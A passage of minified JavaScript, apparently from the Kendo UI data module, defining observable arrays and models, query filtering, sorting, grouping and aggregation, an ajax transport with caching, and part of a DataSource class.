e&&e.getTime}function y(e){var t,n=e.length,i=Array(n);for(t=0;t<n;t++){i[t]=e[t].toJSON()}return i}function b(e,t,n,i,r){var o,s,a,l,u,c={};for(l=0,u=e.length;l<u;l++){o=e[l];for(s in t){a=r[s],a&&a!==s&&(c[a]||(c[a]=_e.setter(a)),c[a](o,t[s](o)),delete o[s])}}}function w(e,t,n,i,r){var o,s,a,l,u;for(l=0,u=e.length;l<u;l++){o=e[l];for(s in t){o[s]=n._parse(s,t[s](o)),a=r[s],a&&a!==s&&delete o[a]}}}function x(e,t,n,i,r){var o,s,a,l;for(s=0,l=e.length;s<l;s++){o=e[s],a=i[o.field],a&&a!=o.field&&(o.field=a),o.value=n._parse(o.field,o.value),o.hasSubgroups?x(o.items,t,n,i,r):w(o.items,t,n,i,r)}}function k(e,t,n,i,r,o){return function(s){return s=e(s),s&&!he(i)&&("[object Array]"===Ye.call(s)||s instanceof Je||(s=[s]),n(s,i,new t,r,o)),s||[]}}function T(e,t,n,i){for(var r,o,s,a=0;t.length&&i&&(r=t[a],o=r.items,s=o.length,e&&e.field===r.field&&e.value===r.value?(e.hasSubgroups&&e.items.length?T(e.items[e.items.length-1],r.items,n,i):(o=o.slice(n,n+i),e.items=e.items.concat(o)),t.splice(a--,1)):r.hasSubgroups&&o.length?(T(r,o,n,i),r.items.length||t.splice(a--,1)):(o=o.slice(n,n+i),r.items=o,r.items.length||t.splice(a--,1)),0===o.length?n-=s:(n=0,i-=o.length),!(++a>=t.length));){}a<t.length&&t.splice(a,t.length-a)}function S(e){var t,n,i,r,o,s=[];for(t=0,n=e.length;t<n;t++){if(o=e.at(t),o.hasSubgroups){s=s.concat(S(o.items))}else{for(i=o.items,r=0;r<i.length;r++){s.push(i.at(r))}}}return s}function C(e,t){var n,i,r;if(t){for(n=0,i=e.length;n<i;n++){r=e.at(n),r.hasSubgroups?C(r.items,t):r.items=new q(r.items,t)}}}function M(e,t){for(var n=0,i=e.length;n<i;n++){if(e[n].hasSubgroups){if(M(e[n].items,t)){return !0}}else{if(t(e[n].items,e[n])){return !0}}}}function E(e,t,n,i){for(var r=0;r<e.length&&e[r].data!==t&&!D(e[r].data,n,i);r++){}}function D(e,t,n){for(var i=0,r=e.length;i<r;i++){if(e[i]&&e[i].hasSubgroups){return D(e[i].items,t,n)}if(e[i]===t||e[i]===n){return e[i]=n,!0}}}function z(e,n,i,r,o){var s,a,l,u;for(s=0,a=e.length;s<a;s++){if(l=e[s],l&&!(l instanceof r)){if(l.hasSubgroups===t||o){for(u=0;u<n.length;u++){if(n[u]===l){e[s]=n.at(u),E(i,n,l,e[s]);break}}}else{z(l.items,n,i,r,o)}}}}function O(e,t){var n,i,r=e.length;for(i=0;i<r;i++){if(n=e[i],n.uid&&n.uid==t.uid){return e.splice(i,1),n}}}function P(e,t){return t?H(e,function(e){return e.uid&&e.uid==t.uid||e[t.idField]===t.id&&t.id!==t._defaultId}):-1}function A(e,t){return t?H(e,function(e){return e.uid==t.uid}):-1}function H(e,t){var n,i;for(n=0,i=e.length;n<i;n++){if(t(e[n])){return n}}return -1}function N(e,t){var n,i;return e&&!he(e)?(n=e[t],i=de(n)?n.from||n.field||t:e[t]||t,ye(i)?t:i):t}function F(e,t){var n,i,r,o={};for(r in e){"filters"!==r&&(o[r]=e[r])}if(e.filters){for(o.filters=[],n=0,i=e.filters.length;n<i;n++){o.filters[n]=F(e.filters[n],t)}}else{o.field=N(t.fields,o.field)}return o}function I(e,t){var n,i,r,o,s,a=[];for(n=0,i=e.length;n<i;n++){r={},o=e[n];for(s in o){r[s]=o[s]}r.field=N(t.fields,r.field),r.aggregates&&fe(r.aggregates)&&(r.aggregates=I(r.aggregates,t)),a.push(r)}return a}function R(t,n){var i,r,o,s,a,l,u,c,d,h;for(t=e(t)[0],i=t.options,r=n[0],o=n[1],s=[],a=0,l=i.length;a<l;a++){d={},c=i[a],u=c.parentNode,u===t&&(u=null),c.disabled||u&&u.disabled||(u&&(d.optgroup=u.label),d[r.field]=c.text,h=c.attributes.value,h=h&&h.specified?c.value:c.text,d[o.field]=h,s.push(d))}return s}function B(t,n){var i,r,o,s,a,l,u,c=e(t)[0].tBodies[0],d=c?c.rows:[],h=n.length,f=[];for(i=0,r=d.length;i<r;i++){for(a={},u=!0,s=d[i].cells,o=0;o<h;o++){l=s[o],"th"!==l.nodeName.toLowerCase()&&(u=!1,a[n[o].field]=l.innerHTML)}u||f.push(a)}return f}function L(e){return function(){var t=this._data,n=ie.fn[e].apply(this,Ue.call(arguments));return this._data!=t&&this._attachBubbleHandlers(),n}}function V(t,n){function i(e,t){return e.filter(t).add(e.find(t))}var r,o,s,a,l,u,c,d,h=e(t).children(),f=[],p=n[0].field,g=n[1]&&n[1].field,m=n[2]&&n[2].field,v=n[3]&&n[3].field;for(r=0,o=h.length;r<o;r++){s={_loaded:!0},a=h.eq(r),u=a[0].firstChild,d=a.children(),t=d.filter("ul"),d=d.filter(":not(ul)"),l=a.attr("data-id"),l&&(s.id=l),u&&(s[p]=3==u.nodeType?u.nodeValue:d.text()),g&&(s[g]=i(d,"a").attr("href")),v&&(s[v]=i(d,"img").attr("src")),m&&(c=i(d,".k-sprite").prop("className"),s[m]=c&&e.trim(c.replace("k-sprite",""))),t.length&&(s.items=V(t.eq(0),n)),"true"==a.attr("data-hasChildren")&&(s.hasChildren=!0),f.push(s)}return f}var j,q,W,U,$,Y,G,Q,J,X,K,Z,ee,te,ne,ie,re,oe,se,ae,le,ue=e.extend,ce=e.proxy,de=e.isPlainObject,he=e.isEmptyObject,fe=e.isArray,pe=e.grep,ge=e.ajax,me=e.each,ve=e.noop,_e=window.kendo,ye=_e.isFunction,be=_e.Observable,we=_e.Class,xe="string",ke="function",Te="create",Se="read",Ce="update",Me="destroy",Ee="change",De="sync",ze="get",Oe="error",Pe="requestStart",Ae="progress",He="requestEnd",Ne=[Te,Se,Ce,Me],Fe=function(e){return e},Ie=_e.getter,Re=_e.stringify,Be=Math,Le=[].push,Ve=[].join,je=[].pop,qe=[].splice,We=[].shift,Ue=[].slice,$e=[].unshift,Ye={}.toString,Ge=_e.support.stableSort,Qe=/^\/Date\((.*?)\)\/$/,Je=be.extend({init:function(e,t){var n=this;n.type=t||W,be.fn.init.call(n),n.length=e.length,n.wrapAll(e,n)},at:function(e){return this[e]},toJSON:function(){var e,t,n=this.length,i=Array(n);for(e=0;e<n;e++){t=this[e],t instanceof W&&(t=t.toJSON()),i[e]=t}return i},parent:ve,wrapAll:function(e,t){var n,i,r=this,o=function(){return r};for(t=t||[],n=0,i=e.length;n<i;n++){t[n]=r.wrap(e[n],o)}return t},wrap:function(e,t){var n,i=this;return null!==e&&"[object Object]"===Ye.call(e)&&(n=e instanceof i.type||e instanceof Y,n||(e=e instanceof W?e.toJSON():e,e=new i.type(e)),e.parent=t,e.bind(Ee,function(e){i.trigger(Ee,{field:e.field,node:e.node,index:e.index,items:e.items||[this],action:e.node?e.action||"itemloaded":"itemchange"})})),e},push:function(){var e,t=this.length,n=this.wrapAll(arguments);return e=Le.apply(this,n),this.trigger(Ee,{action:"add",index:t,items:n}),e},slice:Ue,sort:[].sort,join:Ve,pop:function(){var e=this.length,t=je.apply(this);return e&&this.trigger(Ee,{action:"remove",index:e-1,items:[t]}),t},splice:function(e,t,n){var i,r,o,s=this.wrapAll(Ue.call(arguments,2));if(i=qe.apply(this,[e,t].concat(s)),i.length){for(this.trigger(Ee,{action:"remove",index:e,items:i}),r=0,o=i.length;r<o;r++){i[r]&&i[r].children&&i[r].unbind(Ee)}}return n&&this.trigger(Ee,{action:"add",index:e,items:s}),i},shift:function(){var e=this.length,t=We.apply(this);return e&&this.trigger(Ee,{action:"remove",index:0,items:[t]}),t},unshift:function(){var e,t=this.wrapAll(arguments);return e=$e.apply(this,t),this.trigger(Ee,{action:"add",index:0,items:t}),e},indexOf:function(e){var t,n,i=this;for(t=0,n=i.length;t<n;t++){if(i[t]===e){return t}}return -1},forEach:function(e,t){for(var n=0,i=this.length,r=t||window;n<i;n++){e.call(r,this[n],n,this)}},map:function(e,t){for(var n=0,i=[],r=this.length,o=t||window;n<r;n++){i[n]=e.call(o,this[n],n,this)}return i},reduce:function(e){var t,n=0,i=this.length;for(2==arguments.length?t=arguments[1]:n<i&&(t=this[n++]);n<i;n++){t=e(t,this[n],n,this)}return t},reduceRight:function(e){var t,n=this.length-1;for(2==arguments.length?t=arguments[1]:n>0&&(t=this[n--]);n>=0;n--){t=e(t,this[n],n,this)}return t},filter:function(e,t){for(var n,i=0,r=[],o=this.length,s=t||window;i<o;i++){n=this[i],e.call(s,n,i,this)&&(r[r.length]=n)}return r},find:function(e,t){for(var n,i=0,r=this.length,o=t||window;i<r;i++){if(n=this[i],e.call(o,n,i,this)){return n}}},every:function(e,t){for(var n,i=0,r=this.length,o=t||window;i<r;i++){if(n=this[i],!e.call(o,n,i,this)){return !1}}return !0},some:function(e,t){for(var n,i=0,r=this.length,o=t||window;i<r;i++){if(n=this[i],e.call(o,n,i,this)){return !0}}return !1},remove:function(e){var t=this.indexOf(e);t!==-1&&this.splice(t,1)},empty:function(){this.splice(0,this.length)}});"undefined"!=typeof Symbol&&Symbol.iterator&&!Je.prototype[Symbol.iterator]&&(Je.prototype[Symbol.iterator]=[][Symbol.iterator]),q=Je.extend({init:function(e,t){be.fn.init.call(this),this.type=t||W;for(var n=0;n<e.length;n++){this[n]=e[n]}this.length=n,this._parent=ce(function(){return this},this)},at:function(e){var t=this[e];return t instanceof this.type?t.parent=this._parent:t=this[e]=this.wrap(t,this._parent),t}}),W=be.extend({init:function(e){var t,n,i=this,r=function(){return i};be.fn.init.call(this),this._handlers={};for(n in e){t=e[n],"object"==typeof t&&t&&!t.getTime&&"_"!=n.charAt(0)&&(t=i.wrap(t,n,r)),i[n]=t}i.uid=_e.guid()},shouldSerialize:function(e){return this.hasOwnProperty(e)&&"_handlers"!==e&&"_events"!==e&&typeof this[e]!==ke&&"uid"!==e},forEach:function(e){for(var t in this){this.shouldSerialize(t)&&e(this[t],t)}},toJSON:function(){var e,t,n={};for(t in this){this.shouldSerialize(t)&&(e=this[t],(e instanceof W||e instanceof Je)&&(e=e.toJSON()),n[t]=e)}return n},get:function(e){var t,n=this;return n.trigger(ze,{field:e}),t="this"===e?n:_e.getter(e,!0)(n)},_set:function(e,t){var n,i,r,o=this,s=e.indexOf(".")>=0;if(s){for(n=e.split("."),i="";n.length>1;){if(i+=n.shift(),r=_e.getter(i,!0)(o),r instanceof W){return r.set(n.join("."),t),s}i+="."}}return _e.setter(e)(o,t),s},set:function(e,t){var n=this,i=!1,r=e.indexOf(".")>=0,o=_e.getter(e,!0)(n);return o!==t&&(o instanceof be&&this._handlers[e]&&(this._handlers[e].get&&o.unbind(ze,this._handlers[e].get),o.unbind(Ee,this._handlers[e].change)),i=n.trigger("set",{field:e,value:t}),i||(r||(t=n.wrap(t,e,function(){return n})),(!n._set(e,t)||e.indexOf("(")>=0||e.indexOf("[")>=0)&&n.trigger(Ee,{field:e}))),i},parent:ve,wrap:function(e,t,i){var r,o,s,a,l=this,u=Ye.call(e);return null==e||"[object Object]"!==u&&"[object Array]"!==u||(s=e instanceof Je,a=e instanceof ie,"[object Object]"!==u||a||s?("[object Array]"===u||s||a)&&(s||a||(e=new Je(e)),o=n(l,Ee,t,!1),e.bind(Ee,o),l._handlers[t]={change:o}):(e instanceof W||(e=new W(e)),r=n(l,ze,t,!0),e.bind(ze,r),o=n(l,Ee,t,!0),e.bind(Ee,o),l._handlers[t]={get:r,change:o}),e.parent=i),e}}),U={number:function(e){return typeof e===xe&&"null"===e.toLowerCase()?null:_e.parseFloat(e)},date:function(e){return typeof e===xe&&"null"===e.toLowerCase()?null:_e.parseDate(e)},"boolean":function(e){return typeof e===xe?"null"===e.toLowerCase()?null:"true"===e.toLowerCase():null!=e?!!e:e},string:function(e){return typeof e===xe&&"null"===e.toLowerCase()?null:null!=e?e+"":e},"default":function(e){return e}},$={string:"",number:0,date:new Date,"boolean":!1,"default":""},Y=W.extend({init:function(n){var i,r,o=this;if((!n||e.isEmptyObject(n))&&(n=e.extend({},o.defaults,n),o._initializers)){for(i=0;i<o._initializers.length;i++){r=o._initializers[i],n[r]=o.defaults[r]()}}W.fn.init.call(o,n),o.dirty=!1,o.dirtyFields={},o.idField&&(o.id=o.get(o.idField),o.id===t&&(o.id=o._defaultId))},shouldSerialize:function(e){return W.fn.shouldSerialize.call(this,e)&&"uid"!==e&&!("id"!==this.idField&&"id"===e)&&"dirty"!==e&&"dirtyFields"!==e&&"_accessors"!==e},_parse:function(e,t){var n,i=this,o=e,s=i.fields||{};return e=s[e],e||(e=r(s,o)),e&&(n=e.parse,!n&&e.type&&(n=U[e.type.toLowerCase()])),n?n(t):t},_notifyChange:function(e){var t=e.action;"add"!=t&&"remove"!=t||(this.dirty=!0,this.dirtyFields[e.field]=!0)},editable:function(e){return e=(this.fields||{})[e],!e||e.editable!==!1},set:function(e,t,n){var r=this,o=r.dirty;r.editable(e)&&(t=r._parse(e,t),i(t,r.get(e))?r.trigger("equalSet",{field:e,value:t}):(r.dirty=!0,r.dirtyFields[e]=!0,W.fn.set.call(r,e,t,n)&&!o&&(r.dirty=o,r.dirty||(r.dirtyFields[e]=!1))))},accept:function(e){var t,n,i=this,r=function(){return i};for(t in e){n=e[t],"_"!=t.charAt(0)&&(n=i.wrap(e[t],t,r)),i._set(t,n)}i.idField&&(i.id=i.get(i.idField)),i.dirty=!1,i.dirtyFields={}},isNew:function(){return this.id===this._defaultId}}),Y.define=function(e,n){n===t&&(n=e,e=Y);var i,r,o,s,a,l,u,c,d=ue({defaults:{}},n),h={},f=d.id,p=[];if(f&&(d.idField=f),d.id&&delete d.id,f&&(d.defaults[f]=d._defaultId=""),"[object Array]"===Ye.call(d.fields)){for(l=0,u=d.fields.length;l<u;l++){o=d.fields[l],typeof o===xe?h[o]={}:o.field&&(h[o.field]=o)}d.fields=h}for(r in d.fields){o=d.fields[r],s=o.type||"default",a=null,c=r,r=typeof o.field===xe?o.field:r,o.nullable||(a=d.defaults[c!==r?c:r]=o.defaultValue!==t?o.defaultValue:$[s.toLowerCase()],"function"==typeof a&&p.push(r)),n.id===r&&(d._defaultId=a),d.defaults[c!==r?c:r]=a,o.parse=o.parse||U[s]}return p.length>0&&(d._initializers=p),i=e.extend(d),i.define=function(e){return Y.define(i,e)},d.fields&&(i.fields=d.fields,i.idField=d.idField),i},G={selector:function(e){return ye(e)?e:Ie(e)},compare:function(e){var t=this.selector(e);return function(e,n){return e=t(e),n=t(n),null==e&&null==n?0:null==e?-1:null==n?1:e.localeCompare?e.localeCompare(n):e>n?1:e<n?-1:0}},create:function(e){var t=e.compare||this.compare(e.field);return"desc"==e.dir?function(e,n){return t(n,e,!0)}:t},combine:function(e){return function(t,n){var i,r,o=e[0](t,n);for(i=1,r=e.length;i<r;i++){o=o||e[i](t,n)}return o}}},Q=ue({},G,{asc:function(e){var t=this.selector(e);return function(e,n){var i=t(e),r=t(n);return i&&i.getTime&&r&&r.getTime&&(i=i.getTime(),r=r.getTime()),i===r?e.__position-n.__position:null==i?-1:null==r?1:i.localeCompare?i.localeCompare(r):i>r?1:-1}},desc:function(e){var t=this.selector(e);return function(e,n){var i=t(e),r=t(n);return i&&i.getTime&&r&&r.getTime&&(i=i.getTime(),r=r.getTime()),i===r?e.__position-n.__position:null==i?1:null==r?-1:r.localeCompare?r.localeCompare(i):i<r?1:-1}},create:function(e){return this[e.dir](e.field)}}),j=function(e,t){var n,i=e.length,r=Array(i);for(n=0;n<i;n++){r[n]=t(e[n],n,e)}return r},J=function(){function e(e){return"string"==typeof e&&(e=e.replace(/[\r\n]+/g,"")),JSON.stringify(e)}function t(t){return function(n,i,r){return i+="",r&&(n="("+n+" || '').toLowerCase()",i=i.toLowerCase()),t(n,e(i),r)}}function n(t,n,i,r){if(null!=i){if(typeof i===xe){var o=Qe.exec(i);o?i=new Date((+o[1])):r?(i=e(i.toLowerCase()),n="(("+n+" || '')+'').toLowerCase()"):i=e(i)}i.getTime&&(n="("+n+"&&"+n+".getTime?"+n+".getTime():"+n+")",i=i.getTime())}return n+" "+t+" "+i}function i(e){var t,n,i,r;for(t="/^",n=!1,i=0;i<e.length;++i){if(r=e.charAt(i),n){t+="\\"+r}else{if("~"==r){n=!0;continue}t+="*"==r?".*":"?"==r?".":".+^$()[]{}|\\/\n\r\u2028\u2029В ".indexOf(r)>=0?"\\"+r:r}n=!1}return t+"$/"}return{quote:function(t){return t&&t.getTime?"new Date("+t.getTime()+")":e(t)},eq:function(e,t,i){return n("==",e,t,i)},neq:function(e,t,i){return n("!=",e,t,i)},gt:function(e,t,i){return n(">",e,t,i)},gte:function(e,t,i){return n(">=",e,t,i)},lt:function(e,t,i){return n("<",e,t,i)},lte:function(e,t,i){return n("<=",e,t,i)},startswith:t(function(e,t){return e+".lastIndexOf("+t+", 0) == 0"}),doesnotstartwith:t(function(e,t){return e+".lastIndexOf("+t+", 0) == -1"}),endswith:t(function(e,t){var n=t?t.length-2:0;return e+".indexOf("+t+", "+e+".length - "+n+") >= 0"}),doesnotendwith:t(function(e,t){var n=t?t.length-2:0;return e+".indexOf("+t+", "+e+".length - "+n+") < 0"}),contains:t(function(e,t){return e+".indexOf("+t+") >= 0"}),doesnotcontain:t(function(e,t){return e+".indexOf("+t+") == -1"}),matches:t(function(e,t){return t=t.substring(1,t.length-1),i(t)+".test("+e+")"}),doesnotmatch:t(function(e,t){return t=t.substring(1,t.length-1),"!"+i(t)+".test("+e+")"}),isempty:function(e){return e+" === ''"},isnotempty:function(e){return e+" !== ''"},isnull:function(e){return"("+e+" == null)"},isnotnull:function(e){return"("+e+" != null)"},isnullorempty:function(e){return"("+e+" === null) || ("+e+" === '')"},isnotnullorempty:function(e){return"("+e+" !== null) && ("+e+" !== '')"}}}(),o.filterExpr=function(e){var n,i,r,s,a,l,u=[],c={and:" && ",or:" || "},d=[],h=[],f=e.filters;for(n=0,i=f.length;n<i;n++){r=f[n],a=r.field,l=r.operator,r.filters?(s=o.filterExpr(r),r=s.expression.replace(/__o\[(\d+)\]/g,function(e,t){return t=+t,"__o["+(h.length+t)+"]"}).replace(/__f\[(\d+)\]/g,function(e,t){return t=+t,"__f["+(d.length+t)+"]"}),h.push.apply(h,s.operators),d.push.apply(d,s.fields)):(typeof a===ke?(s="__f["+d.length+"](d)",d.push(a)):s=_e.expr(a),typeof l===ke?(r="__o["+h.length+"]("+s+", "+J.quote(r.value)+")",h.push(l)):r=J[(l||"eq").toLowerCase()](s,r.value,r.ignoreCase===t||r.ignoreCase)),u.push(r)}return{expression:"("+u.join(c[e.logic])+")",fields:d,operators:h}},X={"==":"eq",equals:"eq",isequalto:"eq",equalto:"eq",equal:"eq","!=":"neq",ne:"neq",notequals:"neq",isnotequalto:"neq",notequalto:"neq",notequal:"neq","<":"lt",islessthan:"lt",lessthan:"lt",less:"lt","<=":"lte",le:"lte",islessthanorequalto:"lte",lessthanequal:"lte",">":"gt",isgreaterthan:"gt",greaterthan:"gt",greater:"gt",">=":"gte",isgreaterthanorequalto:"gte",greaterthanequal:"gte",ge:"gte",notsubstringof:"doesnotcontain",isnull:"isnull",isempty:"isempty",isnotempty:"isnotempty"},o.normalizeFilter=l,o.compareFilters=h,o.prototype={toArray:function(){return this.data},range:function(e,t){return new o(this.data.slice(e,e+t))},skip:function(e){return new o(this.data.slice(e))},take:function(e){return new o(this.data.slice(0,e))},select:function(e){return new o(j(this.data,e))},order:function(e,t,n){var i={dir:t};return e&&(e.compare?i.compare=e.compare:i.field=e),new o(n?this.data.sort(G.create(i)):this.data.slice(0).sort(G.create(i)))},orderBy:function(e,t){return this.order(e,"asc",t)},orderByDescending:function(e,t){return this.order(e,"desc",t)},sort:function(e,t,n,i){var r,o,a=s(e,t),l=[];if(n=n||G,a.length){for(r=0,o=a.length;r<o;r++){l.push(n.create(a[r]))}return this.orderBy({compare:n.combine(l)},i)}return this},filter:function(e){var t,n,i,r,s,a,u,c,d=this.data,h=[];if(e=l(e),!e||0===e.filters.length){return this}for(r=o.filterExpr(e),a=r.fields,u=r.operators,s=c=Function("d, __f, __o","return "+r.expression),(a.length||u.length)&&(c=function(e){return s(e,a,u)}),t=0,i=d.length;t<i;t++){n=d[t],c(n)&&h.push(n)}return new o(h)},group:function(e,t){e=p(e||[]),t=t||this.data;var n,i=this,r=new o(i.data);return e.length>0&&(n=e[0],r=r.groupBy(n).select(function(i){var r=new o(t).filter([{field:i.field,operator:"eq",value:i.value,ignoreCase:!1}]);return{field:i.field,value:i.value,items:e.length>1?new o(i.items).group(e.slice(1),r.toArray()).toArray():i.items,hasSubgroups:e.length>1,aggregates:r.aggregate(n.aggregates)}})),r},groupBy:function(e){if(he(e)||!this.data.length){return new o([])}var t,n,i,r,s=e.field,a=this._sortForGrouping(s,e.dir||"asc"),l=_e.accessor(s),u=l.get(a[0],s),c={field:s,value:u,items:[]},d=[c];for(i=0,r=a.length;i<r;i++){t=a[i],n=l.get(t,s),g(u,n)||(u=n,c={field:s,value:u,items:[]},d.push(c)),c.items.push(t)}return new o(d)},_sortForGrouping:function(e,t){var n,i,r=this.data;if(!Ge){for(n=0,i=r.length;n<i;n++){r[n].__position=n}for(r=new o(r).sort(e,t,Q).toArray(),n=0,i=r.length;n<i;n++){delete r[n].__position}return r}return this.sort(e,t).toArray()},aggregate:function(e){var t,n,i={},r={};if(e&&e.length){for(t=0,n=this.data.length;t<n;t++){m(i,e,this.data[t],t,n,r)}}return i}},K={sum:function(e,t,n){var i=n.get(t);return v(e)?v(i)&&(e+=i):e=i,e},count:function(e){return(e||0)+1},average:function(e,n,i,r,o,s){var a=i.get(n);return s.count===t&&(s.count=0),v(e)?v(a)&&(e+=a):e=a,v(a)&&s.count++,r==o-1&&v(e)&&(e/=s.count),e},max:function(e,t,n){var i=n.get(t);return v(e)||_(e)||(e=i),e<i&&(v(i)||_(i))&&(e=i),e},min:function(e,t,n){var i=n.get(t);return v(e)||_(e)||(e=i),e>i&&(v(i)||_(i))&&(e=i),e}},o.process=function(e,n,i){n=n||{};var r,a=new o(e),l=n.group,u=p(l||[]).concat(s(n.sort||[])),c=n.filterCallback,d=n.filter,h=n.skip,f=n.take;return d&&(a=a.filter(d),c&&(a=c(a)),r=a.toArray().length),u&&(a=i?a.sort(u,t,t,i):a.sort(u),l&&(e=a.toArray())),h!==t&&f!==t&&(a=a.range(h,f)),l&&(a=a.group(l,e)),{total:r,data:a.toArray()}},Z=we.extend({init:function(e){this.data=e.data},read:function(e){e.success(this.data)},update:function(e){e.success(e.data)},create:function(e){e.success(e.data)},destroy:function(e){e.success(e.data)}}),ee=we.extend({init:function(e){var t,n=this;e=n.options=ue({},n.options,e),me(Ne,function(t,n){typeof e[n]===xe&&(e[n]={url:e[n]})}),n.cache=e.cache?te.create(e.cache):{find:ve,add:ve},t=e.parameterMap,n.submit=e.submit,ye(e.push)&&(n.push=e.push),n.push||(n.push=Fe),n.parameterMap=ye(t)?t:function(e){var n={};return me(e,function(e,i){e in t&&(e=t[e],de(e)&&(i=e.value(i),e=e.key)),n[e]=i}),n}},options:{parameterMap:Fe},create:function(e){return ge(this.setup(e,Te))},read:function(n){var i,r,o,s=this,a=s.cache;n=s.setup(n,Se),i=n.success||ve,r=n.error||ve,o=a.find(n.data),o!==t?i(o):(n.success=function(e){a.add(n.data,e),i(e)},e.ajax(n))},update:function(e){return ge(this.setup(e,Ce))},destroy:function(e){return ge(this.setup(e,Me))},setup:function(e,t){e=e||{};var n,i=this,r=i.options[t],o=ye(r.data)?r.data(e.data):r.data;return e=ue(!0,{},r,e),n=ue(!0,{},o,e.data),e.data=i.parameterMap(n,t),ye(e.url)&&(e.url=e.url(n)),e}}),te=we.extend({init:function(){this._store={}},add:function(e,n){e!==t&&(this._store[Re(e)]=n)},find:function(e){return this._store[Re(e)]},clear:function(){this._store={}},remove:function(e){delete this._store[Re(e)]}}),te.create=function(e){var t={inmemory:function(){return new te}};return de(e)&&ye(e.find)?e:e===!0?new te:t[e]()},ne=we.extend({init:function(e){var t,n,i,r,o,s,a,l,u,c,d,h,f,p=this;e=e||{};for(t in e){n=e[t],p[t]=typeof n===xe?Ie(n):n}r=e.modelBase||Y,de(p.model)&&(p.model=i=r.define(p.model)),o=ce(p.data,p),p._dataAccessFunction=o,p.model&&(s=ce(p.groups,p),a=ce(p.serialize,p),l={},u={},c={},d={},h=!1,i=p.model,i.fields&&(me(i.fields,function(e,t){var n;f=e,de(t)&&t.field?f=t.field:typeof t===xe&&(f=t),de(t)&&t.from&&(n=t.from),h=h||n&&n!==e||f!==e,u[e]=Ie(n||f),c[e]=Ie(e),l[n||f]=e,d[e]=n||f}),!e.serialize&&h&&(p.serialize=k(a,i,b,c,l,d))),p._dataAccessFunction=o,p.data=k(o,i,w,u,l,d),p.groups=k(s,i,x,u,l,d))},errors:function(e){return e?e.errors:null},parse:Fe,data:Fe,total:function(e){return e.length},groups:Fe,aggregates:function(){return{}},serialize:function(e){return e}}),ie=be.extend({init:function(e){var n,i,r,o=this;e&&(i=e.data),e=o.options=ue({},o.options,e),o._map={},o._prefetch={},o._data=[],o._pristineData=[],o._ranges=[],o._view=[],o._pristineTotal=0,o._destroyed=[],o._pageSize=e.pageSize,o._page=e.page||(e.pageSize?1:t),o._sort=s(e.sort),o._filter=l(e.filter),o._group=p(e.group),o._aggregate=e.aggregate,o._total=e.total,o._shouldDetachObservableParents=!0,be.fn.init.call(o),o.transport=re.create(e,i,o),ye(o.transport.push)&&o.transport.push({pushCreate:ce(o._pushCreate,o),pushUpdate:ce(o._pushUpdate,o),pushDestroy:ce(o._pushDestroy,o)}),null!=e.offlineStorage&&("string"==typeof e.offlineStorage?(r=e.offlineStorage,o._storage={getItem:function(){return JSON.parse(localStorage.getItem(r))},setItem:function(e){localStorage.setItem(r,Re(o.reader.serialize(e)))}}):o._storage=e.offlineStorage),o.reader=new _e.data.readers[e.schema.type||"json"](e.schema),n=o.reader.model||{},o._detachObservableParents(),o._data=o._observe(o._data),o._online=!0,o.bind(["push",Oe,Ee,Pe,De,He,Ae],e)},options:{data:null,schema:{modelBase:Y},offlineStorage:null,serverSorting:!1,serverPaging:!1,serverFiltering:!1,serverGrouping:!1,serverAggregates:!1,batch:!1,inPlaceSort:!1},clone:function(){return this},online:function(n){return n!==t?this._online!=n&&(this._online=n,n)?this.sync():e.Deferred().resolve().promise():this._online},offlineData:function(e){return null==this.options.offlineStorage?null:e!==t?this._storage.setItem(e):this._storage.getItem()||[]},_isServerGrouped:function(){var e=this.group()||[];return this.options.serverGrouping&&e.length},_pushCreate:function(e){this._push(e,"pushCreate")},_pushUpdate:function(e){this._push(e,"pushUpdate")},_pushDestroy:function(e){this._push(e,"pushDestroy")},_push:function(e,t){var n=this._readData(e);n||(n=e),this[t](n)},_flatData:function(e,t){if(e){if(this._isServerGrouped()){return S(e)}if(!t){for(var n=0;n<e.length;n++){e.at(n)}}}return e},parent:ve,get:function(e){var t,n,i=this._flatData(this._data,this.options.useRanges);for(t=0,n=i.length;t<n;t++){if(i[t].id==e){return i[t]}}},getByUid:function(e){return this._getByUid(e,this._data)},_getByUid:function(e,t){var n,i,r=this._flatData(t,this.options.useRanges);if(r){for(n=0,i=r.length;n<i;n++){if(r[n].uid==e){return r[n]}}}},indexOf:function(e){return A(this._data,e)},at:function(e){return this._data.at(e)},data:function(e){var n,i=this;if(e===t){if(i._data){for(n=0;n<i._data.length;n++){i._data.at(n)}}return i._data}i._detachObservableParents(),i._data=this._observe(e),i._pristineData=e.slice(0),i._storeData(),i._ranges=[],i.trigger("reset"),i._addRange(i._data),i._total=i._data.length,i._pristineTotal=i._total,i._process(i._data)},view:function(e){return e===t?this._view:(this._view=this._observeView(e),t)},_observeView:function(e){var t,n=this;return z(e,n._data,n._ranges,n.reader.model||W,n._isServerGrouped()),t=new q(e,n.reader.model),t.parent=function(){return n.parent()},t},flatView:function(){var e=this.group()||[];return e.length?S(this._view):this._view},add:function(e){return this.insert(this._data.length,e)},_createNewModel:function(e){return this.reader.model?new this.reader.model(e):e instanceof W?e:new W(e)},insert:function(e,t){return t||(t=e,e=0),t instanceof Y||(t=this._createNewModel(t)),this._isServerGrouped()?this._data.splice(e,0,this._wrapInEmptyGroup(t)):this._data.splice(e,0,t),this._insertModelInRange(e,t),t},pushInsert:function(e,t){var n,i,r,o,s,a;t||(t=e,e=0),fe(t)||(t=[t]),n=[],i=this.options.autoSync,this.options.autoSync=!1;try{for(r=0;r<t.length;r++){o=t[r],s=this.insert(e,o),n.push(s),a=s.toJSON(),this._isServerGrouped()&&(a=this._wrapInEmptyGroup(a)),this._pristineData.push(a),e++}}finally{this.options.autoSync=i}n.length&&this.trigger("push",{type:"create",items:n})},pushCreate:function(e){this.pushInsert(this._data.length,e)},pushUpdate:function(e){var t,n,i,r,o;for(fe(e)||(e=[e]),t=[],n=0;n<e.length;n++){i=e[n],r=this._createNewModel(i),o=this.get(r.id),o?(t.push(o),o.accept(i),o.trigger(Ee),this._updatePristineForModel(o,i)):this.pushCreate(i)}t.length&&this.trigger("push",{type:"update",items:t})},pushDestroy:function(e){var t=this._removeItems(e);t.length&&this.trigger("push",{type:"destroy",items:t})},_removeItems:function(e){var t,n,i,r,o,s;fe(e)||(e=[e]),t=[],n=this.options.autoSync,this.options.autoSync=!1;try{for(i=0;i<e.length;i++){r=e[i],o=this._createNewModel(r),s=!1,this._eachItem(this._data,function(e){var n,i;for(n=0;n<e.length;n++){if(i=e.at(n),i.id===o.id){t.push(i),e.splice(n,1),s=!0;break}}}),s&&(this._removePristineForModel(o),this._destroyed.pop())}}finally{this.options.autoSync=n}return t},remove:function(e){var 